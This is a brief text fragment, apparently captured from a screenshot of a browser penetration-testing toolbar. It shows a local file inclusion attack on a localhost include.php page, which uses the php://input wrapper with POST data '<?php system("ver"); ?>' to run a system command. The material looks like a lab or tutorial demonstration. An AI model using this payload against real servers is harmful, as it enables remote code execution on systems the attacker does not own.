 Encryption Encoding SQL XSS Other
Load URL
http://127.0.0.1/include.php?file=php://input
Split URL
Execute
Post data Referer User Agent Cookies Clear
<?php system("ver"); ?>